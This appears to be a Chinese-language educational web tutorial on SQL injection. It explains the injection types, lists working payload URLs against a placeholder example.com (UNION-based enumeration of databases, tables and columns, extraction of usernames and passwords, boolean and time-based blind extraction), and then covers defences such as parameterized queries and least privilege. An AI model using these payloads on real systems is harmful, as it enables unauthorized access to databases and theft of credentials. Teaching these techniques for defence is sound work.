法律与道德警告

在未经明确授权的情况下,对任何网站或数据库进行SQL注入测试都是非法的,属于网络攻击行为,会带来严重的法律后果。 本文内容旨在提高安全意识、学习防御技术,并帮助开发人员理解漏洞原理,以便更好地保护自己的应用程序。请勿用于任何非法用途。



第一部分:什么是SQL注入?

SQL注入(SQL Injection,简称SQLi)是一种常见的代码注入攻击,攻击者通过在应用程序的输入字段(如表单、URL参数、HTTP头等)中插入恶意的SQL代码,来欺骗后台的数据库服务器执行非预期的命令。

核心原理: 应用程序没有对用户输入进行严格的过滤和验证,导致用户输入的恶意SQL片段被拼接到了正常的SQL查询语句中,从而改变了原有SQL语句的逻辑,执行了攻击者想要的操作。

第二部分:SQL注入的常见类型

SQL注入有多种类型,了解它们有助于更全面地理解攻击和防御。

-



基于字符串的联合查询注入



(图片来源网络,侵删)

(图片来源网络,侵删)- 这是最经典、最常见的一种,当查询结果需要显示在页面上时,攻击者使用

UNION操作符将恶意的查询结果与原始查询结果合并,从而获取数据。 - 特点: 需要知道原始查询返回的列数和数据类型。

- 这是最经典、最常见的一种,当查询结果需要显示在页面上时,攻击者使用

-

基于错误的注入

- 攻击者故意构造一个会导致数据库报错的SQL语句,数据库返回的错误信息中可能包含版本信息、数据库名、表名、列名等敏感信息。

- 特点: 依赖于数据库返回详细的错误信息。

-



布尔盲注

- 当页面没有数据回显,也没有详细的错误信息时,攻击者通过构造逻辑判断语句(如

AND 1=1和AND 1=2),根据页面返回的内容是否变化(真/假)来推断信息。 - 特点: 没有数据回显,只能通过页面的布尔状态(是/否、对/错)来猜测。

- 当页面没有数据回显,也没有详细的错误信息时,攻击者通过构造逻辑判断语句(如

-

时间盲注

- 这是布尔盲注的进阶版,当页面内容完全不变时,攻击者使用数据库的延时函数(如

SLEEP(5)、BENCHMARK()),如果数据库执行了延时,页面的响应时间就会变长,通过观察响应时间的变化来判断SQL语句的真假。 - 特点: 页面内容完全不变,只能通过响应时间来判断。

- 这是布尔盲注的进阶版,当页面内容完全不变时,攻击者使用数据库的延时函数(如

-

堆叠查询注入



(图片来源网络,侵删)

(图片来源网络,侵删)- 如果应用程序使用了某些API(如PHP的

mysql_query())允许执行多条SQL语句,攻击者可以通过分号()来分隔多条SQL命令,从而执行SELECT之外的操作,如INSERT、UPDATE、DELETE,甚至写入Webshell。 - 特点: 危害极高,可以执行任意操作。

- 如果应用程序使用了某些API(如PHP的

第三部分:SQL注入攻击命令示例(学习用途)

以下是一些在渗透测试中可能会用到的命令。请务必在授权的环境下使用。

场景假设:

我们有一个URL http://example.com/product.php?id=1,后台执行的SQL语句大概是:

SELECT * FROM products WHERE id = 1;

判断是否存在注入

-

单引号法: 在参数后加上单引号,观察页面是否报错。

http://example.com/product.php?id=1'如果页面数据库报错,则可能存在注入。

-

逻辑判断法: 使用

AND 1=1和AND 1=2。http://example.com/product.php?id=1 AND 1=1 -- 页面正常 http://example.com/product.php?id=1 AND 1=2 -- 页面异常或不显示内容如果两次请求结果明显不同,则可能存在注入。

判断数据库类型

-

MySQL:

http://example.com/product.php?id=1 AND (SELECT @@version)=1如果页面正常,说明可能是MySQL。

-

SQL Server:

http://example.com/product.php?id=1 AND (SELECT @@version)=1SQL Server也可以用类似方法,但返回格式不同。

-

Oracle:

http://example.com/product.php?id=1 AND (SELECT banner FROM v$version)=1

获取数据库版本

-

MySQL:

http://example.com/product.php?id=1 AND 1=1 UNION SELECT @@version, 2, 3, 4--是SQL注释,用于忽略后面的代码,攻击者需要找到原始查询返回的列数,然后用

UNION SELECT来替换后面的列。 -

SQL Server:

http://example.com/product.php?id=1 AND 1=1 UNION SELECT @@version, 2, 3, 4--

获取当前数据库名

- MySQL:

http://example.com/product.php?id=1 AND 1=1 UNION SELECT database(), 2, 3, 4--

获取所有数据库名

- MySQL:

http://example.com/product.php?id=1 AND 1=1 UNION SELECT schema_name, 2 FROM information_schema.schemata LIMIT 1,1--LIMIT 1,1用于分页获取数据,可以修改偏移量来获取所有数据库名。

获取指定数据库中的所有表名

- MySQL:

http://example.com/product.php?id=1 AND 1=1 UNION SELECT table_name, table_schema FROM information_schema.tables WHERE table_schema='数据库名' LIMIT 1,1--

获取指定表中的所有列名

- MySQL:

http://example.com/product.php?id=1 AND 1=1 UNION SELECT column_name, table_name FROM information_schema.columns WHERE table_schema='数据库名' AND table_name='表名' LIMIT 1,1--

获取数据

- MySQL:

http://example.com/product.php?id=1 AND 1=1 UNION SELECT username, password FROM users LIMIT 1,1--users是假设的用户表,username和password是假设的列名。

布尔盲注示例

- 猜测数据库名的第一个字符:

http://example.com/product.php?id=1 AND (SELECT ascii(SUBSTRING(database(), 1, 1)) > 97)--如果页面正常,说明数据库名的第一个字符的ASCII码大于97(即 'a'),攻击者会不断调整这个值,直到猜出具体字符。

时间盲注示例

- 判断数据库名的第一个字符是否是 'a':

http://example.com/product.php?id=1 AND IF((SELECT ascii(SUBSTRING(database(), 1, 1)) = 97), SLEEP(5), 0)--如果数据库名的第一个字符确实是 'a'(ASCII码为97),数据库会执行

SLEEP(5),页面响应时间会明显变长(约5秒)。

第四部分:如何防御SQL注入?

防御SQL注入是每个开发者的责任,核心思想是“永远不要信任用户输入”。

-

参数化查询(Prepared Statements / Parameterized Queries)

-

这是最有效、最根本的防御方法。

-

原理: SQL语句的结构和数据是分开的,先定义好SQL语句的模板(使用 或

@param作为占位符),然后将用户数据作为参数传递给数据库引擎,数据库引擎会确保参数数据被当作纯数据处理,而不会被解释成SQL代码。 -

示例(PHP PDO):

// 错误的方式(拼接字符串) $id = $_GET['id']; $sql = "SELECT * FROM users WHERE id = " . $id; $stmt = $pdo->query($sql); // 正确的方式(参数化查询) $id = $_GET['id']; $sql = "SELECT * FROM users WHERE id = :id"; // 使用命名占位符 $stmt = $pdo->prepare($sql); $stmt->bindParam(':id', $id, PDO::PARAM_INT); // 绑定参数,并指定类型 $stmt->execute(); $user = $stmt->fetch();

-

-

输入验证和过滤

- 白名单验证: 只允许符合特定格式的输入,如果ID应该是数字,就只允许数字字符。

$id = $_GET['id']; if (!is_numeric($id)) { die("Invalid ID format."); } - 黑名单过滤: 过滤已知的危险字符(如 , , , , , 等)。注意: 黑名单很容易被绕过,不能作为唯一的防御手段。

- 白名单验证: 只允许符合特定格式的输入,如果ID应该是数字,就只允许数字字符。

-

最小权限原则

- 为Web应用程序的数据库用户设置尽可能低的权限。

- 如果应用只需要查询数据,就不要赋予它

INSERT,UPDATE,DELETE,DROP等权限,即使发生SQL注入,攻击者能造成的损害也会被限制在最小范围内。

-

使用ORM框架

对象关系映射框架(如Hibernate, SQLAlchemy, Django ORM)在内部实现了参数化查询,能从根源上防止SQL注入,使用成熟的框架是更安全的选择。

-

转义特殊字符

- 在将用户数据拼接到SQL语句之前,对特殊字符进行转义,将单引号 转义为

\'。 - 注意: 这是一种防御性编程,但不如参数化查询可靠,且容易遗漏。优先使用参数化查询。

- 在将用户数据拼接到SQL语句之前,对特殊字符进行转义,将单引号 转义为

| 方面 | 描述 |

|---|---|

| 是什么 | 一种通过恶意输入操纵SQL语句的攻击。 |

| 为什么危险 | 可导致数据泄露、篡改、删除,甚至服务器被控制。 |

| 如何防御 | 首选参数化查询,辅以输入验证、最小权限原则。 |

| 核心思想 | 数据和代码分离。 |

请务必将这些知识用于建设性的目的,编写更安全、更可靠的代码。